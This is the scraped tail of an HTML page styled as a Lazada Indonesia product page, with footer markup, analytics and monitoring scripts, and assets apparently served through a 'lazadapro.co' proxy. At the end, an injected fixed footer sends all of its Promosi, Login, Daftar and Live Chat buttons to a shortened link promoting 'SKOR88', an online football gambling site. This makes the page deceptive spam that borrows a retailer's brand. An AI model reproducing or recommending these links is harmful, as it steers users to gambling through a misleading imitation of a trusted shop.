                                                    return encodeURIComponent(key) + "=" + encodeURIComponent(args[key]);
                                                })
                                                .join("&");
                                            query = "&" + query;
                                        }
                                        var gokey = "pdpMsiteExperimentEnable=" + pdpMsiteExperimentEnable + "&pdpMsiteExperimentBucketId=" + pdpMsiteExperimentBucketId + query;
                                        if (window.goldlog && window.goldlog.record) {
                                            window.goldlog.record(logkey, gmkey, gokey, chksum);
                                        } else {
                                            window.goldlog_queue = window.goldlog_queue || [];
                                            window.goldlog_queue.push({
                                                action: "goldlog.record",
                                                arguments: [logkey, gmkey, gokey],
                                            });
                                        }
                                    }
                                    function reportMtopData() {
                                        if (window.__wpk && window.__pdpMtopStartTime) {
                                            window.__wpk.report({
                                                category: 111, //创建监控项时，获得的"监控代码"
                                                msg: "PDP CSR MTOP API Success Rate", //你要上报的内容
                                                w_succ: window.__pdpMtopStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
                                                wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // 可选，若监控项需要监控均值，则设置次此字段，必须为数字
                                                c1: window.__regionID__,
                                            });
                                        }
                                    }
                                    function reportMtopData2() {
                                        if (window.__wpk && window.__pdpTriggerCSR) {
                                            window.__wpk.report({
                                                category: 112, //创建监控项时，获得的"监控代码"
                                                msg: "PDP CSR MTOP API Trigger Rate", //你要上报的内容
                                                w_succ: window.__pdpTriggerMtopStatus, // 可选，若监控项需要监控率，则设置此字段可选为0、1
                                                c1: window.__regionID__,
                                            });
                                        }
                                    }
                                    function reportMtopData3() {
                                        if (window.__wpk) {
                                            window.__wpk.report({
                                                category: 113, //创建监控项时，获得的"监控代码"
                                                msg: "PDP CSR Hydrate Success Rate", //你要上报的内容
                                                w_succ: window.__pdpHydrateStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
                                                c1: window.__regionID__,
                                            });
                                        }
                                    }
                                    function hydrate() {
                                        var modulePath = "//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js";
                                        window.__pdpHydrateStatus = 0;
                                        require([modulePath], function (app) {
                                            try {
                                                console.log("start run...");
                                                app.run(__moduleData__, function () {
                                                    timings.render = Date.now();
                                                    // 蹦失打点
                                                    // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
                                                    pdpLog("/lazada_bounce_rendered", "EXP", { content: "pdp-m" });
                                                    window.__pdpHydrateStatus = 1;
                                                    var loading = document.getElementById("pdp-skeleton-new");
                                                    if (loading) {
                                                        loading.style.display = "none";
                                                    }
                                                    reportMtopData3();
                                                });
                                            } catch (e) {
                                                console.error("render error", e);
                                                reportMtopData3();
                                                if (window._blReport) {
                                                    window._blReport("error", [
                                                        e,
                                                        {
                                                            file: "page.html",
                                                        },
                                                    ]);
                                                }
                                                // window.location.reload();
                                            }
                                        });
                                    }</script><input id="footer-pc-config" type="hidden"
                                    value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.38","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}'>
                                <link href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css"
                                    rel="stylesheet">
                                <script>window.g_config = window.g_config || {}, window.g_config.loadedCss = window.g_config.loadedCss || [], window.g_config.loadedCss = ["@ali/lzdmod-desktop-footer/pc/index.css"]</script>
                                <div class="mui-zebra-module" id="J_1056575960" data-spm="1056575960"
                                    data-module-id="1056575960" data-version="6.1.1">
                                    <script type="text/data" class="J-dynamic-data"></script>
                                    <script>window.g_config = window.g_config || {}, window.g_config.cscClient = "buyer", window.g_config.regionID = "ID", window.g_config.cscLiveUp = !1, window.g_config.cscAnonymous = !1, window.g_config.disabledAutoInit = !0, window.g_config.cscBot = "QX1sVhWTMO", function () { if (!/helpcenter|contact/g.test(window.location.pathname)) { var t = document.createElement("script"); t.async = !0, t.src = "//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js", t.setAttribute("desktopjs", "true"); var e = document.getElementsByTagName("script")[0]; e.parentNode.insertBefore(t, e); var n = document.createElement("link"); n.rel = "stylesheet", n.href = "https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css", n.setAttribute("desktopcss", "true"); var o = document.getElementsByTagName("link")[0]; o.parentNode.insertBefore(n, o); var i = !1; t.onload = t.onreadystatechange = function () { if (!(i || this.readyState && "loaded" !== this.readyState && "complete" !== this.readyState)) { i = !0; window._CSCChatInstance = new CSChat({ bot: { from: window.g_config.cscBot, requestHost: "https://h5-alimebot.lazada.co.id", botUrl: "https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID" }, loginUrl: "https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true" }) } } } }()</script>
                                    <section class="desktop-footer" data-config="{}"
                                        data-mod-name="@ali/lzdmod-desktop-footer/pc/index">
                                        <div class="footer-first">
                                            <div class="lzd-footer-inner" data-spm="footer_top">
                                                <div class="lzd-footer-width-25">
                                                    <h3 class="footer-title">Layanan Pelanggan</h3>
                                                    <ul class="footer-list">
                                                        <li class="footer-li"><a
                                                                href="//www.lazada.co.id/helpcenter/">Pusat Bantuan</a>
                                                        <li class="footer-li"><a
                                                                href="//www.lazada.co.id/helpcenter/payments/">Cara
                                                                Pembelian</a>
                                                        <li class="footer-li"><a
                                                                href="//www.lazada.co.id/helpcenter/shipping-and-delivery/">Pengiriman</a>
                                                        <li class="footer-li"><a
                                                                href="//www.lazada.co.id/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan
                                                                Produk Internasional</a>
                                                        <li class="footer-li"><a
                                                                href="//www.lazada.co.id/helpcenter/returns-refunds/#answer-faq-return-ans">Cara
                                                                Pengembalian</a>
                                                        <li class="--js-csc-trigger"><a
                                                                style="background:#f36f36;display:inline-block;color:#0f136d;padding:2px 4px;cursor:pointer">Ada
                                                                pertanyaan? Hubungi kami di live chat (24 Jam)</a>
                                                    </ul>
                                                </div>
                                                <div class="lzd-footer-width-25">
                                                    <h3 class="footer-title">Jelajahi Lazada</h3>
                                                    <ul class="footer-list">
                                                        <li class="footer-li"><a
                                                                href="//group.lazada.com/en/about/">Tentang Lazada</a>
                                                        <li class="footer-li"><a
                                                                href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&data_prefetch=true&prefetch_replace=1&at_iframe=1&wh_pid=/lazada/channel/id/partnership/AffiliatesID">Afﬁliate
                                                                Program</a>
                                                        <li class="footer-li"><a
                                                                href="//www.lazada.com/work-at-lazada/">Karir</a>
                                                        <li class="footer-li"><a
                                                                href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&data_prefetch=true&prefetch_replace=1&at_iframe=1&wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat
                                                                & Ketentuan</a>
                                                        <li class="footer-li"><a
                                                                href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&data_prefetch=true&prefetch_replace=1&at_iframe=1&wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan
                                                                Privasi</a>
                                                        <li class="footer-li"><a
                                                                href="//group.lazada.com/en/press-release/">Press &
                                                                Media</a>
                                                        <li class="footer-li"><a
                                                                href="https://www.lazada.co.id/marketplace/">Jual Di
                                                                Lazada</a>
                                                        <li class="footer-li"><a
                                                                href="//www.lazada.co.id/security/">Lazada Security</a>
                                                        <li class="footer-li"><a
                                                                href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&data_prefetch=true&prefetch_replace=1&at_iframe=1&wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual
                                                                Property Protection</a>
                                                    </ul>
                                                </div>
                                                <div class="lzd-footer-width-50">
                                                    <div class="lzd-footer-app-downloads">
                                                        <div
                                                            class="pull-left icon-logo-lazada-footer logo lzd-footer-appIcon">
                                                        </div>
                                                        <div class="pull-left lzd-app-download-text">
                                                            <div class="title">Go where your heart beats</div>
                                                            <div class="text">Download the App</div>
                                                        </div>
                                                        <div class="pull-left" style="width:290px"><a
                                                                href="https://bit.ly/lazada-ios-app"
                                                                class="lzd-footer-sprit icon-appstore-footer pull-left icon-appStore-footer"></a>
                                                            <a href="https://bit.ly/lazada-android-app"
                                                                class="lzd-footer-sprit icon-appstore-footer pull-left icon-android-footer"></a>
                                                            <a href="https://appgallery.huawei.com/#/app/C100164557"
                                                                class="pull-left icon-huawei-footer"></a></div>
                                                    </div>
                                                    <div class="clear"></div>
                                                </div>
                                                <div class="footer-second">
                                                    <div class="lzd-footer-inner">
                                                        <div class="lzd-footer-width-32">
                                                            <h3 class="lzd-footer-h3">Metode Pembayaran</h3><span
                                                                class="lzd-footer-sprit lzd-icon-payment"
                                                                style="background-position:-768px -768px"></span> <span
                                                                class="lzd-footer-sprit lzd-icon-payment"
                                                                style="background-position:-329px -768px"></span> <span
                                                                class="lzd-footer-sprit lzd-icon-payment"
                                                                style="background-position:-209px -829px"></span>
                                                        </div>
                                                        <div class="lzd-footer-width-32 lzd-footer-spacing">
                                                            <h3 class="lzd-footer-h3">Jasa Pengiriman</h3><img
                                                                src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6028d7a007155-2-tps-96-70.png"
                                                                alt="Lazada Logistics" class="lzd-icon-delivery"
                                                                style="height:70px;width:96px"> <img
                                                                src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6028d7a005321-2-tps-96-70.png"
                                                                alt="JNE" class="lzd-icon-delivery"
                                                                style="height:70px;width:96px"> <img
                                                                src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6028d7a004827-2-tps-96-70.png"
                                                                alt="Ninja Express" class="lzd-icon-delivery"
                                                                style="height:70px;width:96px"> <img
                                                                src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6028d7a000707-2-tps-96-70.png"
                                                                alt="GoSend" class="lzd-icon-delivery"
                                                                style="height:70px;width:96px"> <img
                                                                src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6028d7a002513-2-tps-96-70.png"
                                                                alt="Sicepat" class="lzd-icon-delivery"
                                                                style="height:70px;width:96px"> <img
                                                                src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6028d7a004605-2-tps-96-70.png"
                                                                alt="Grab Parcel" class="lzd-icon-delivery"
                                                                style="height:70px;width:96px"> <img
                                                                src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6028d7a001705-2-tps-96-70.png"
                                                                alt="J & T" class="lzd-icon-delivery"
                                                                style="height:70px;width:96px"> <img
                                                                src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6028d7a003348-2-tps-96-70.png"
                                                                alt="anter" class="lzd-icon-delivery"
                                                                style="height:70px;width:96px"> <img
                                                                src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6028d7a002507-2-tps-96-70.png"
                                                                alt="SAP" class="lzd-icon-delivery"
                                                                style="height:70px;width:96px">
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="footer-fourth">
                                                    <div class="lzd-footer-inner">
                                                        <div class="lzd-footer-width-50" data-spm="venture">
                                                            <h3 class="lzd-footer-title">Lazada Southeast Asia</h3><a
                                                                href="https://www.lazada.co.id"
                                                                class="lzd-footer-sprit lzd-footer-country country-id"></a>
                                                            <a href="https://www.lazada.com.my"
                                                                class="lzd-footer-sprit lzd-footer-country country-my"></a>
                                                            <a href="https://www.lazada.com.ph"
                                                                class="lzd-footer-sprit lzd-footer-country country-ph"></a>
                                                            <a href="https://www.lazada.sg"
                                                                class="lzd-footer-sprit lzd-footer-country country-sg"></a>
                                                            <a href="https://www.lazada.co.th"
                                                                class="lzd-footer-sprit lzd-footer-country country-th"></a>
                                                            <a href="https://www.lazada.vn"
                                                                class="lzd-footer-sprit lzd-footer-country country-vn"></a>
                                                        </div>
                                                        <div class="lzd-footer-width-25" data-spm="sns">
                                                            <h3 class="lzd-footer-title">Follow Us</h3><a
                                                                href="https://www.facebook.com/LazadaIndonesia"
                                                                class="lzd-follow-us-icon"
                                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk"
                                                                style="display:inline-block;width:32px;height:32px"><img
                                                                    src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6028d7a007457-2-tps-34-34.png"
                                                                    alt="fb" style="width:32px;height:32px"> </a><a
                                                                href="https://www.linkedin.com/company/lazada/"
                                                                class="lzd-follow-us-icon"
                                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk"
                                                                style="display:inline-block;width:32px;height:32px"><img
                                                                    src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6028d7a000614-2-tps-34-34.png"
                                                                    alt="linkin" style="width:32px;height:32px"> </a><a
                                                                href="https://www.youtube.com/@LazadaIndonesia"
                                                                class="lzd-follow-us-icon"
                                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb"
                                                                style="display:inline-block;width:32px;height:32px"><img
                                                                    src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6028d7a006769-2-tps-34-34.png"
                                                                    alt="yt" style="width:32px;height:32px"> </a><a
                                                                href="https://www.pinterest.com/lazadaid/"
                                                                class="lzd-follow-us-icon"
                                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt"
                                                                style="display:inline-block;width:32px;height:32px"><img
                                                                    src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6028d7a005397-2-tps-34-34.png"
                                                                    alt="pnt" style="width:32px;height:32px"> </a><a
                                                                href="https://www.instagram.com/lazada_id/"
                                                                class="lzd-follow-us-icon"
                                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins"
                                                                style="display:inline-block;width:32px;height:32px"><img
                                                                    src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6028d7a000289-2-tps-34-34.png"
                                                                    alt="ins" style="width:32px;height:32px"> </a><a
                                                                href="https://twitter.com/LazadaID"
                                                                class="lzd-follow-us-icon"
                                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr"
                                                                style="display:inline-block;width:32px;height:32px"><img
                                                                    src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6028d7a001647-2-tps-34-34.png"
                                                                    alt="tw" style="width:32px;height:32px"> </a><a
                                                                href="https://www.tiktok.com/@lazadaid"
                                                                class="lzd-follow-us-icon"
                                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk"
                                                                style="display:inline-block;width:32px;height:32px"><img
                                                                    src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6028d7a001954-2-tps-34-34.png"
                                                                    alt="tiktok" style="width:32px;height:32px"> </a><a
                                                                href="https://www.lazada.co.id/blog/"
                                                                class="lzd-follow-us-icon"
                                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg"
                                                                style="display:inline-block;width:32px;height:32px"><img
                                                                    src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6028d7a006018-0-tps-34-34.jpg"
                                                                    alt="Lazada Blg" style="width:32px;height:32px"></a>
                                                        </div>
                                                        <div class="lzd-footer-width-25">
                                                            <div class="lzd-footer-copyright">© Lazada 2024</div>
                                                        </div>
                                                    </div>
                                                </div>
                                    </section>
                                    <div id="webim-container"
                                        onclick='goldlog.record("/lazada.IM.im-msgbox","CLK","platform=desktop&pagename="+window.LZD_RETCODE_PAGENAME||"other","GET")'>
                                    </div>
                                    <style>
                                        .m-common-more .link-lazada-ic-Message {
                                            display: none
                                        }
                                    </style>
                                    <script
                                        src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"
                                        async></script>
                                </div>
                                <script
                                    src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
                                <script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
                                <script>!function (o) { window.g_config = window.g_config || {}, o.config(window.g_config.seed), o.config("combine", !0), feloader.noConflict() }(feloader)</script>
                                <script>feloader.require("@ali/lzdmod-site-nav-pc/pc/index", function (e) { e() })</script>
                                <script>var lzdRetcodePageName = window.LZD_RETCODE_PAGENAME || location.pathname; window.LZD_ROUTER_POSTFIX && -1 === lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) && (lzdRetcodePageName += window.LZD_ROUTER_POSTFIX); var lzdRetcodePid = window.LZD_RETCODE_PID || "hyey0hz67v@0edb7c0e5e09aea", lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10, autoSendPerf = !0, sendPerfManually = ""; "true" === sendPerfManually && (autoSendPerf = !1), function (c, b, d, a) { with (c[a] || (c[a] = {}), c[a].config = { useFmp: !0, autoSendPerf: autoSendPerf, sample: lzdRetcodeSample, sendResource: !0, pid: lzdRetcodePid, disableHook: !0, imgUrl: "https://arms-retcode-sg.aliyuncs.com/r.png?", page: lzdRetcodePageName }, b) with (body) with (appendChild(createElement("script"), firstChild)) setAttribute("defer", ""), setAttribute("async", ""), setAttribute("crossorigin", ""), src = d }(window, document, "https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js", "__bl")</script>
                                <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
                                </div>
                                <script src="https://cdn.lazadapro.co/lazada/aeis.alicdn.com/sd/ncpc/nc.js?t=18507"
                                    async defer></script>
                                <script>define("@ali/wpk-reporter", [], function () { return window.wpkReporter }), define("@ali/wpk-reporter/dist/plugins/flow", [], function () { return window.wpkflowPlugin }), define("@ali/wpk-reporter/dist/plugins/interface", [], function () { return window.wpkinterfacePlugin }), define("@ali/wpk-reporter/dist/plugins/blank", [], function () { return window.wpkblankPlugin })</script>
                                <script>require(["//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js"], function (e) { try { window.iLogger = e, window.__wpk = e.iLoggerIntegrate({ pid: "ntccikh9-c1mxofok", cid: "pdp-pc-revamp", rel: "1.4.4", cluster: "intl" }) } catch (e) { console.error("init wpkReporter fail", e) } return null })</script>
                                <script>(function () {
                                                try {
                                                    var webVitalsScript = document.createElement("script");
                                                    webVitalsScript.src = "https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js";
                                                    webVitalsScript.onload = function () {
                                                        // When loading `web-vitals` using a classic script, all the public
                                                        // methods can be found on the `webVitals` global namespace.

                                                        var WebVitalsDelta = {
                                                            FCP: null,
                                                            CLS: null,
                                                            FID: null,
                                                            LCP: null,
                                                            INP: null,
                                                        };

                                                        function webVitalsCb(entry) {
                                                            if (entry && entry.name && entry.delta) {
                                                                WebVitalsDelta[entry.name] = entry.delta;
                                                                if (entry.name === "INP") {
                                                                    webVitalsSingleReport(entry);
                                                                } else if (window.requestIdleCallback) {
                                                                    window.requestIdleCallback(function () {
                                                                        webVitalsSingleReport(entry);
                                                                    });
                                                                }
                                                            }
                                                        }

                                                        function webVitalsSingleReport(entry) {
                                                            if (window.__wpk && window.__wpk.report) {
                                                                var name = (entry && entry.name) || "";
                                                                var delta = (entry && entry.delta) || "";
                                                                const categories = {
                                                                    FCP: 101,
                                                                    CLS: 103,
                                                                    FID: 104,
                                                                    LCP: 102,
                                                                    INP: 119,
                                                                };
                                                                window.__wpk.report({
                                                                    category: categories[name],
                                                                    msg: window.location.host,
                                                                    wl_avgv1: delta,
                                                                    bl1: entry && Object.prototype.toString.call(entry) === "[object Object]" ? JSON.stringify(entry) : "",
                                                                    c1: (entry && entry.rating) || "",
                                                                });
                                                            }
                                                        }
                                                        window.webVitals.getFCP(webVitalsCb);
                                                        window.webVitals.getCLS(webVitalsCb);
                                                        window.webVitals.getFID(webVitalsCb);
                                                        window.webVitals.getLCP(webVitalsCb);
                                                        window.webVitals.getINP(webVitalsCb);
                                                    };
                                                    if (document.head) document.head.appendChild(webVitalsScript);
                                                    function report() {
                                                        var fsp = null;
                                                        var csr = null;
                                                        if (timings.start && timings.render) {
                                                            // for ssr
                                                            if (timings.ssr) {
                                                                fsp = timings.ssr - timings.start;
                                                                csr = timings.render - timings.ssr;
                                                            } else {
                                                                fsp = timings.render - timings.start;
                                                            }
                                                        }
                                                        if (fsp && window.__wpk && window.__wpk.report) {
                                                            __wpk.report({
                                                                category: 105,
                                                                msg: window.location.host,
                                                                wl_avgv1: fsp,
                                                                wl_avgv2: csr || 0,
                                                                c1: window.__hasSSR__ ? 1 : 0,
                                                            });
                                                        }
                                                    }
                                                    document.addEventListener("DOMContentLoaded", function () {
                                                        if (window.timings) {
                                                            if (window.timings.render) {
                                                                report();
                                                            } else {
                                                                setTimeout(function () {
                                                                    report();
                                                                }, 3000);
                                                            }
                                                        }
                                                    });
                                                } catch (err) {
                                                    console.log(err && err.message);
                                                }
                                            })();</script>
                                <script>if (window.baxiaCommon) {
                                        baxiaCommon.init({
                                            appendTo: "header",
                                            umOptions: {
                                                serviceLocation: "lazada",
                                            },
                                            checkApiPath: (url) => {
                                                return url.indexOf("mtop.lazada.promotion.voucher.spread") > -1;
                                            },
                                        });
                                    }</script>
                                <style>
                                    .fixed-footer {
                                        display: flex;
                                        justify-content: space-around;
                                        position: fixed;
                                        background: linear-gradient(to bottom, #028d7a 0, #028d7a 100%);
                                        padding: 5px 0;
                                        box-shadow: 0 0 3px 1px #00ffc8;
                                        left: 0;
                                        right: 0;
                                        bottom: 0;
                                        z-index: 99
                                    }

                                    .fixed-footer a {
                                        flex-basis: calc((100% - 15px*6)/ 5);
                                        text-decoration: none;
                                        display: flex;
                                        flex-direction: column;
                                        justify-content: center;
                                        align-items: center;
                                        color: #ffd700;
                                        max-width: 75px;
                                        font-size: 12px;
                                        font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"
                                    }

                                    .fixed-footer a:hover {
                                        font-weight: 700
                                    }

                                    .fixed-footer .center {
                                        transform: scale(1.5) translateY(-5px);
                                        background: center no-repeat;
                                        background-size: contain;
                                        background-color: inherit;
                                        border-radius: 50%
                                    }

                                    .fixed-footer img {
                                        max-width: 20px;
                                        margin-bottom: 0;
                                        max-height: 20px
                                    }
                                </style>
                                <div class="fixed-footer"><a href="https://tautin.app/yeojQH17OC" target="_blank"
                                        rel="nofollow noopener"><img
                                            src="asset/favicon.ico"
                                            alt="PROMO SKOR88" height="20px" layout="intrinsic" width="20px"> Promosi
                                    </a><a href="https://tautin.app/yeojQH17OC" target="_blank"
                                        rel="nofollow noopener"><img
                                            src="asset/favicon.ico"
                                            alt="LOGIN SKOR88" height="20px" layout="intrinsic" width="20px"> Login
                                    </a><a href="https://tautin.app/yeojQH17OC" class="tada" target="_blank"
                                        rel="nofollow noopener"><img
                                            src="asset/favicon.ico"
                                            alt="BANDAR BOLA" height="20px" layout="intrinsic" width="20px"> Daftar
                                    </a><a href="https://tautin.app/yeojQH17OC" target="_blank"
                                        rel="nofollow noopener"><img
                                            src="asset/favicon.ico"
                                            alt="LINK SKOR88" height="20px" layout="intrinsic" width="20px"> Link
                                    </a><a href="https://tautin.app/yeojQH17OC"
                                        class="js_live_chat_link live-chat-link" target="_blank"
                                        rel="nofollow noopener"><img
                                            src="asset/favicon.ico"
                                            alt="LIVECHAT SKOR88" class="live-chat-icon" height="20px"
                                            layout="intrinsic" width="20px"> Live Chat</a></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"21c3aab874e14f7a90b96e39631c4a19","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1763982007474
body_size: 82
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="uCirISVUVH4CARK8U9HNOd2s";goldlog.stag=2;